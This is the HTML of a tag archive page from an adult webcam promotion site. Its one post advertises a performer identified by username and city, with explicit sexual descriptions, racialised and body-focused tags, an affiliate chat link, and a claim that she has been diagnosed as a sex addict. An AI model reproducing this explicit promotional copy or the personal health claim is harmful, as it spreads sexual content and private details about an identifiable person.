				<h1 class="page-title">Tag: <span>british</span></h1>			</header><!-- .page-header -->

			
<article id="post-106" class="post-106 post type-post status-publish format-standard has-post-thumbnail hentry category-girls-that-squirt category-indian-cam-girls category-petite-cam-girls tag-bradford tag-british tag-fingering tag-indian tag-indian-girl tag-mixed-race tag-naked tag-nude tag-pussy tag-selfies tag-sexyalice1997 tag-small-tits tag-tiny tag-tits">
	
	<a class="post-thumbnail" href="https://www.camsexcontacts.co.uk/indian-cam-girl-from-bradford-fingering-her-tiny-body-on-webcam/" aria-hidden="true">
		<img width="383" height="510" src="https://www.camsexcontacts.co.uk/wp-content/uploads/2018/04/indian-cam-girl-bradford-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Indian cam girl from Bradford fingering her tiny body on webcam" decoding="async" srcset="https://www.camsexcontacts.co.uk/wp-content/uploads/2018/04/indian-cam-girl-bradford-2.jpg 675w, https://www.camsexcontacts.co.uk/wp-content/uploads/2018/04/indian-cam-girl-bradford-2-225x300.jpg 225w" sizes="(max-width: 383px) 100vw, 383px" />	</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.camsexcontacts.co.uk/indian-cam-girl-from-bradford-fingering-her-tiny-body-on-webcam/" rel="bookmark">Indian cam girl from Bradford fingering her tiny body on webcam</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Camgirls here at Cam Sex Contacts always tend to be horny and kinky when they are doing live sessions, however, sexyalice1997 or simply known as Alisa spices things up by bringing more than just that to her session. She&#8217;s a petite mixed race British<a href="https://www.camsexcontacts.co.uk/indian-cam-girls/"> Indian cam girl</a> from Bradford, England that loves fingering her tiny body on cam while guys wank themselves off. As you can see from her sexy selfies she has a fantastic body with lovely tits and a lovely pussy. She&#8217;s 100% natural, no fake tits or fake orgasms, a <a href="https://www.camsexcontacts.co.uk/petite-cam-girls/">petite cam girl</a> who&#8217;s  a real nymph in fact she says she&#8217;s being diagnosed as a sex addict and does camming to try and calm her down. <span style="color: #ff0000;"><strong><a style="color: #ff0000;" href="https://www.camsexcontacts.co.uk/visit/link/camcontacts/">You can chat with her at Cam Contacts</a></strong></span>.</p>
<p>Since she is a camgirl, she knows that she has to keep things interesting in order to stay popular, and that is why Alisa can easily change her character in order to fit someone&#8217;s desires and kinks that will make them horny. However, if she is asked to be  <a href="https://www.camsexcontacts.co.uk/indian-cam-girl-from-bradford-fingering-her-tiny-body-on-webcam/#more-106" class="more-link">Continue reading <span class="screen-reader-text">Indian cam girl from Bradford fingering her tiny body on webcam</span></a></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.camsexcontacts.co.uk/indian-cam-girl-from-bradford-fingering-her-tiny-body-on-webcam/" rel="bookmark"><time class="entry-date published" datetime="2018-04-02T16:58:56+01:00">2nd April 2018</time><time class="updated" datetime="2018-04-02T17:01:22+01:00">2nd April 2018</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.camsexcontacts.co.uk/girls-that-squirt/" rel="category tag">Girls That Squirt</a>, <a href="https://www.camsexcontacts.co.uk/indian-cam-girls/" rel="category tag">Indian Cam Girls</a>, <a href="https://www.camsexcontacts.co.uk/petite-cam-girls/" rel="category tag">Petite Cam Girls</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.camsexcontacts.co.uk/tag/bradford/" rel="tag">bradford</a>, <a href="https://www.camsexcontacts.co.uk/tag/british/" rel="tag">british</a>, <a href="https://www.camsexcontacts.co.uk/tag/fingering/" rel="tag">fingering</a>, <a href="https://www.camsexcontacts.co.uk/tag/indian/" rel="tag">indian</a>, <a href="https://www.camsexcontacts.co.uk/tag/indian-girl/" rel="tag">indian girl</a>, <a href="https://www.camsexcontacts.co.uk/tag/mixed-race/" rel="tag">mixed race</a>, <a href="https://www.camsexcontacts.co.uk/tag/naked/" rel="tag">naked</a>, <a href="https://www.camsexcontacts.co.uk/tag/nude/" rel="tag">nude</a>, <a href="https://www.camsexcontacts.co.uk/tag/pussy/" rel="tag">pussy</a>, <a href="https://www.camsexcontacts.co.uk/tag/selfies/" rel="tag">selfies</a>, <a href="https://www.camsexcontacts.co.uk/tag/sexyalice1997/" rel="tag">sexyalice1997</a>, <a href="https://www.camsexcontacts.co.uk/tag/small-tits/" rel="tag">small tits</a>, <a href="https://www.camsexcontacts.co.uk/tag/tiny/" rel="tag">tiny</a>, <a href="https://www.camsexcontacts.co.uk/tag/tits/" rel="tag">tits</a></span><span class="comments-link"><a href="https://www.camsexcontacts.co.uk/indian-cam-girl-from-bradford-fingering-her-tiny-body-on-webcam/#respond">Leave a comment<span class="screen-reader-text"> on Indian cam girl from Bradford fingering her tiny body on webcam</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="text/javascript" src="https://www.camsexcontacts.co.uk/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.camsexcontacts.co.uk/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>

</body>
</html>
